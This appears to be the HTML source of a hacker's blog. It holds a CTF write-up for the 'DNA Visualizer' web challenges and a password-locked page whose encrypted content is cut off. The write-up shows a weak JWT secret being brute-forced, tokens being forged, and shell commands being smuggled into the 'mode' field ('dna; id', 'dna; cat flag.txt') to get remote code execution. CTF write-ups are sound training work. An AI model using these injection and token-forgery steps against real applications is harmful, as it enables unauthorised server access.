


<file: writeups/dna.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>hd's blog // DNA Visualizer 1 &amp; 2</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>
    <div id="boot"></div>

    <div id="wrapper">
        <header>
            <!-- <img src="/logo.png" alt="hd's blog" class="logo" /> -->
            <h1 class="glitch" data-text="Polypwn CTF 2026 — DNA Visualizer 1 &amp; 2 Writeup (Web Category)"><i>Polypwn CTF 2026 — DNA Visualizer 1 &amp; 2 Writeup (Web Category)</i></h1>
        </header>

        <main>
            <nav>
                <a href="/index.html">Main page</a>
                <a href="/writeups.html">Writeups</a>
                <a href="/blog.html">Blog</a>
            </nav>

            <article class="post">
                <h2><span class="shine">Summary</span></h2>
                <p>This is a writeup for the 7 point challenges &ldquo;DNA Visualizer 1 &amp; 2&rdquo; from the 2026 Polypwn CTF.</p>

                <h3>Challenge Overview</h3>
                <p>This challenge was made for the 2026 Polypwn CTF, it consists of a web app hiding a flag and a &ldquo;secret DNA sequence&rdquo;.</p>

                <h3>Initial Recon</h3>
                <p>
                    On initial reconnaissance, we see a web app with 2 main options.
                    1 &mdash; We can input a string with the following regex {ACGT.} with the dot being a separator.
                    The web app will return an ASCII representation of the DNA sequence we send as input.
                </p>
                <img src="img/dna-website1.webp" alt="DNA visualizer input form">
                <p>
                    2 &mdash; We can set our preferences for length and mode. For length, we can pick either 5, 11 or 17.
                    The modes available to us are RNA and DNA.
                </p>
                <img src="img/dna-website2.webp" alt="Profile preferences for length and mode">
                <p>Opening our requests with Burp Suite we can see that clicking Submit on the &ldquo;Set Profile&rdquo; tab is making a POST to <code>/api/set-mode</code> with the following data:</p>
                <img src="img/dna-setmoderequest.webp" alt="POST request to /api/set-mode">
                <p>We are sending our selected mode and length, so far everything looks good. Let's take a look at the response from the server:</p>
                <img src="img/dna-setmodereply.webp" alt="Server response to set-mode">
                <p>We get a response that our profile preferences were set up successfully.</p>

                <h3>JWT Analysis</h3>
                <p>The server is returning our preferences in the form of a JWT token, which we then pass to <code>/api/generate</code> when submitting a DNA sequence.
                    This is very interesting because if we know the secret used to sign the JWT, we can forge new tokens and mess with our preferences without
                    needing the frontend/backend to verify it. This is due to the application trusting the &ldquo;profile&rdquo; cookie, which we have control over if we
                    can find the JWT secret.</p>

                <h3>Secret Discovery</h3>
                <p>Using the python library jwt, we can make a small script to brute-force the secret using a wordlist. I made this tool for the occasion,
                    and it is available here.</p>
                <p><a href="https://github.com/hd-exe/JWTCrack" target="_blank" rel="noopener noreferrer">JWTCrack</a></p>
                <p>We run the script like this:</p>
                <div class="terminal">
                    <div class="buttons">
                        <span class="red"></span>
                        <span class="yellow"></span>
                        <span class="green"></span>
                    </div>
                    <p class="command" data-cmd="python3 JWTCrack.py -t jwt_token -w wordlist -v"></p>
                    <p class="output"></p>
                </div>
                <img src="img/dna-jwtsecret.webp" alt="JWTCrack revealing the secret">
                <p>Ignoring the warnings, we see that we got a match for the secret used in making the JWT we received from the web-app. The secret is <code>pizza</code>.</p>

                <h3>Token Forgery</h3>
                <p>With that secret now in hand, we can forge arbitrary JWT tokens and pass them to the web app. Using this second script and the jwt python library,
                    we can encode some test payloads. I will first start by testing how the web app reacts to weird lengths or modes. Let's try to encode a payload with
                    mode = debug and length = 1.</p>
                <img src="img/dna-tokenforgery.webp" alt="Forging a JWT token">
                <p>We will now go back to Burp and replace our token with the one we just forged.</p>
                <img src="img/dna-forgedjwtfirstreply.webp" alt="Response to the forged token">
                <p>We get a response back from the server, and we notice that even though we sent a long DNA sequence, the server only kept 1 (since we specified length 1).
                    One thing we noticed when visiting the page is that it says &ldquo;The backend is still using 1.14.95&rdquo;, also mentioning that the frontend does the text validation,
                    which might allow us to inject code directly inside our JWT token if the input is not properly sanitized. Let's try to send a valid mode parameter followed
                    by an arbitrary command. Let's use the following payload:</p>

                <h2><span class="shine">Payload</span></h2>
                <div class="terminal">
                    <div class="buttons">
                        <span class="red"></span>
                        <span class="yellow"></span>
                        <span class="green"></span>
                    </div>
                    <p class="command" data-prompt="none" data-cmd='"mode": "dna; id"'></p>
                    <p class="output"></p>
                </div>
                <img src="img/dna-RCE.webp" alt="Remote code execution via the mode parameter">
                <p>We have found a RCE vulnerability on the web-app. The function handling the mode attribute seems to pass our input directly into a shell, where we escape with the
                    <code>;</code> character and type a command to be executed by the target server. The backend interpreted our mode attribute as code because it didn't sanitize it properly.
                    Let's try to see what is in our current directory now.</p>

                <h3>The Full Exploit Chain</h3>
                <p>- The weak JWT secret allows for a brute-force attack. <br>
                    - We have control over the JWT: arbitrary parameter control.<br>
                    - The parameter &ldquo;mode&rdquo; is not properly sanitized: command injection is possible.<br>
                    - This allows for RCE through the mode parameter.</p>

                <h3>Exploitation (RCE)</h3>
                <h2><span class="shine">Payload</span></h2>
                <div class="terminal">
                    <div class="buttons">
                        <span class="red"></span>
                        <span class="yellow"></span>
                        <span class="green"></span>
                    </div>
                    <p class="command" data-prompt="none" data-cmd='"mode": "dna; ls -la"'></p>
                    <p class="output"></p>
                </div>
                <img src="img/dna-ls.webp" alt="Directory listing via RCE">
                <p>The response reveals the 2 flags, <code>flag.txt</code> and <code>secretdnasequenceflag.txt</code>.
                    Important note: This is not the intended solve, but it is way easier to perform and gives total system control with RCE through a vulnerable parameter inside a JWT token signed with a weak secret.
                    Let's now use this final payload to get the flags:</p>

                <h2><span class="shine">Payload</span></h2>
                <div class="terminal">
                    <div class="buttons">
                        <span class="red"></span>
                        <span class="yellow"></span>
                        <span class="green"></span>
                    </div>
                    <p class="command" data-prompt="none" data-cmd='"mode": "dna; cat flag.txt; cat secretdnasequenceflag.txt"'></p>
                    <p class="output"></p>
                </div>
                <img src="img/dna-flags.webp" alt="Both flags revealed">
                <p>We have successfully exploited a weak parameter to read both flags.</p>
            </article>
        </main>
    </div>

    <footer>
        <p><i>/etc/ld.so.preload, Canada</i></p>
        <p><b>hd</b></p>
        <p>Last updated : 2026-05-30</p>
        <p class="status"><span class="dot"></span>connection encrypted // session active</p>
        <svg width="100" height="80" viewBox="0 0 100 80">
            <rect x="10" y="10" width="80" height="50" rx="6" ry="6" fill="none" stroke="#27c93f" stroke-width="3" />
            <rect x="40" y="65" width="20" height="5" fill="#27c93f" />
            <rect x="30" y="70" width="40" height="4" fill="#27c93f" />
        </svg>
    </footer>

    <script src="/terminal.js" defer></script>
</body>
</html>
</file>

<file: writeups/nimbus.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>hd's blog // [locked]</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
    <style>
        /* lock-screen layout */
        #lock-screen {
            position: fixed;
            inset: 0;
            z-index: 100;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 1.5rem;
        }
        .lock-terminal {
            background: linear-gradient(180deg, rgba(0,255,102,0.04), transparent 30%),
                        rgba(3,10,6,0.92);
            border: 1px solid rgba(0,255,65,0.28);
            border-radius: 10px;
            width: 100%;
            max-width: 560px;
            box-shadow: 0 0 0 1px rgba(0,0,0,0.5) inset,
                        0 24px 60px rgba(0,0,0,0.8),
                        0 0 40px rgba(0,255,102,0.1);
            overflow: hidden;
        }
        .lock-body {
            padding: 1.1rem 1.3rem 1.4rem;
            font-size: 0.88rem;
            line-height: 1.75;
        }
        .lock-line {
            color: var(--text);
            display: block;
            margin: 0;
        }
        .lock-dim { color: var(--text-dim); }
        .lock-denied { color: #ff5f56; }
        .lock-prompt { color: var(--green-soft); font-weight: 700; }

        /* password input row */
        .lock-input-row {
            display: flex;
            align-items: center;
            gap: 0;
            margin-top: 0.1rem;
        }
        .lock-input-row .lock-prompt { margin-right: 0.5rem; white-space: nowrap; }
        .lock-sudo-label { color: var(--text-dim); margin-right: 0.4rem; white-space: nowrap; }
        #pwd {
            background: transparent;
            border: none;
            outline: none;
            color: var(--green-bright);
            font-family: var(--font);
            font-size: 0.88rem;
            caret-color: var(--green);
            flex: 1;
            min-width: 0;
            letter-spacing: 0.18em;
        }
        #pwd::placeholder { color: transparent; }

        /* status messages */
        #lock-msg {
            min-height: 1.4rem;
            margin-top: 0.5rem;
            font-size: 0.82rem;
            transition: opacity 0.2s;
        }
        #lock-msg.hidden   { opacity: 0; }
        #lock-msg.ok       { color: var(--green-bright); }
        #lock-msg.bad      { color: #ff5f56; }
        #lock-msg.working  { color: var(--text-dim); }

        /* shake on wrong password */
        @keyframes shake {
            0%,100% { transform: translateX(0); }
            20%      { transform: translateX(-8px); }
            40%      { transform: translateX(8px); }
            60%      { transform: translateX(-5px); }
            80%      { transform: translateX(5px); }
        }
        .lock-terminal.shake { animation: shake 0.38s ease; }

        /* blinking cursor */
        .lock-cursor {
            display: inline-block;
            width: 8px;
            height: 0.95em;
            background: var(--green);
            vertical-align: text-bottom;
            box-shadow: 0 0 6px rgba(0,255,102,0.7);
            animation: blink 1.1s steps(1) infinite;
        }
        @keyframes blink { 50% { opacity: 0; } }
    </style>
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>

    <div id="lock-screen">
        <div class="lock-terminal" id="lock-box">
            <div class="buttons">
                <span class="red"></span>
                <span class="yellow"></span>
                <span class="green"></span>
            </div>
            <div class="lock-body">
                <span class="lock-line">
                    <span class="lock-prompt">h@0xhd:~$</span>
                    <span class="lock-dim"> cat writeups/nimbus.html</span>
                </span>
                <span class="lock-line lock-denied">cat: writeups/nimbus.html: Permission denied</span>
                <span class="lock-line">&nbsp;</span>
                <span class="lock-line">
                    <span class="lock-prompt">h@0xhd:~$</span>
                    <span class="lock-dim"> sudo cat writeups/nimbus.html</span>
                </span>
                <div class="lock-input-row">
                    <span class="lock-sudo-label">[sudo] password for hd:</span>
                    <input type="password" id="pwd" autofocus autocomplete="current-password" spellcheck="false"/>
                    <span class="lock-cursor" id="cur"></span>
                </div>
                <div id="lock-msg" class="hidden">&nbsp;</div>
            </div>
        </div>
    </div>

    <script>
    // ── matrix rain (lightweight, no boot sequence on lock page) ─────────────
    (function() {
        const canvas = document.getElementById('matrix');
        const ctx    = canvas.getContext('2d');
        const chars  = 'アカサタナハマヤラワ0123456789ABCDEF{}[]<>$#%&*'.split('');
        const fs     = 16;
        let cols, drops;
        function resize() {
            canvas.width  = window.innerWidth;
            canvas.height = window.innerHeight;
            cols  = Math.floor(canvas.width / fs);
            drops = Array(cols).fill(1).map(() => Math.random() * -50);
        }
        resize();
        window.addEventListener('resize', resize);
        setInterval(() => {
            ctx.fillStyle = 'rgba(4,7,5,0.08)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.font = fs + 'px monospace';
            drops.forEach((y, i) => {
                const ch = chars[Math.floor(Math.random() * chars.length)];
                ctx.fillStyle = Math.random() > 0.97 ? '#aaffcc' : '#00ff66';
                ctx.fillText(ch, i * fs, y * fs);
                if (y * fs > canvas.height && Math.random() > 0.975) drops[i] = 0;
                drops[i]++;
            });
        }, 55);
    })();

    // ── hide cursor when input is focused ────────────────────────────────────
    const pwd = document.getElementById('pwd');
    const cur = document.getElementById('cur');
    pwd.addEventListener('focus', () => cur.style.display = 'none');
    pwd.addEventListener('blur',  () => cur.style.display = 'inline-block');

    // ── decryption ───────────────────────────────────────────────────────────
    const PAYLOAD = 'Dz/NdBjVnUxka3a9UFtOAQRdrxszVBrifRumeK27rxQ5Esvj2mEcTj/lSLe6nyCEfOHLG2GUqHhVxFwNo6FF/TL9K5TKE6HRWsSHq8ZzFBtbtTx6qjDkq2bYsJQVj/VQd1Z2uKoNq9lrj/dZxl8BqKIDxnDuSI0BE3HVYsC8tdDhdRxCmMd0EpmOPmdgZWa3dHD3u5JzDBN5l6BLzcsC383TpG6RTtGdDFnUzhrp0CU4Y5GIurUv7fwNdGUvto1R9wBb2aR+Eqp3kEPKADZli9Vym/GmqvqQ7pAUxUzQyZ2grnSCZV9bYZ8nb5zbev0lYCrO1fxkl9XnZ2JAJxqQU2eDmOG/eumXE0AOV7gNm1N7jIYof1TzxtxMaJqJ9b+WQ109oIDlvw8B0/1Chbq7VkU9i/7qjkXjO8MAoaPiDBh830PhFn3EZ34JLzDm1zXAPI96ClSlE7qZ67q9OFQlfkoWxot0qMRMv9J1D/SSsLBV1uTyUkWHuROxPolYFD3HIlSauO3bgs36Xe8Yu2sQ7KNanGPwlid4D9WOhoH9FcCZhMSVJLewZoy7JAlHNZvH8sfyP973jtvb+PuEaU0sEKgxcrOEoBbQB2EdgCPBDATKIA/qPai2ElSdsX6ZSLhqbfAdLcg0oJOr8kH8OvFkf0Okbgr67VS8iCOgZkaYHVMEYifM7pFMg1T0zUAMAKY9KosFCxF+fPa0itQJRpopR0hpXZEm/49rLcQssrRt2f3jp7hKZmEJBdIvW86pzgMQIMU/eIts0hYYjkZmW7L+VrTUi5KUwafwIdllqd/[base64]/z/RN6G8RToM3CgyOkIXMf3OTXyNV95JKZHbtd9WIOZWqpFSbAUk+0Z3H9LLL1P5CyqJjfMJtIJxwe+Hki6vIn5pWVI/THHy2apJOLws/8P1peEiTHbxgGK0qNCXTxWLjIQ9DHhNVV+nX8iLUDXYuant2+miJFEra3Z9pxpDx2kVYlIy2RjTgCrTTLQu/GPdPIq4lb2RB7G4p/pc2NNQlK2ETFXP00eIrTfX94sJjvmr4+rS5vh5OzVvn72xPShe+sUerQIEiAPhj7fqx/j8babvhT/a40Cg+vCERj9ar6/S5xZ4NaE/7HpgdvcefW1cJM80PtUgK/4Ek4W/8xip4jrJ39cZzpdWdja/P0/IeKh+S4TxgpxeTAtFtSEdS5ASmhHFOhL3615dRJyq7ilKv6j4aClj52GrpZ5SLIEk9FseoQVZHltbXhwAm5QGY4/2w5WdB6EGJDXBwYyF+7jAsgZmEv6p3xTB9yiO3pxqr+edKzbz9aNtdiXxdkPAkl+pozVJ884c9NV50CvwzRzD6u0ZmNq9Mf06GSyWpq0JQyY41JTSSkaW4ze7KBILK62LP/FicZ9qIWu988sOUQ8JZ1JwXIAYVQcwLOlhmVujxVPX0mRx2byHZRiGk8U//EzyfAsPaAGhoi2hHypnfwEsKGjXLMUvlsxdnZWQMUqbC4+YNHkvCmko9MYTdO3M3m6HbL1oFTEuZWIazv/[base64]/ySkrv4aU+RlSTUPk326Nl+Z4q320URHSPbQMfe81Baolont4C59puex0X23sJI7hsG83wq/fN15WEmV4OBU4b14cEageR49+0YPOeGJMcFI50ivU4o9mwQI8dL8HRdJRrUIeeHrqZYcRHwhCfMV1E3ncX7R6gUKGTS5FJojRhHGjIOtsgCqQfbnnSXqE1juuWkPKl8dNRvCGrv+AmrPU2mgfc5cAxKxTj0ASpA3NjmpepYI1MOw6/heB+pSWB7BOd0CtTAXKFRvszu8OT2CJXvU0hfHF8CHIBbcZpKG1SvowPTxgIDQZT0lCJ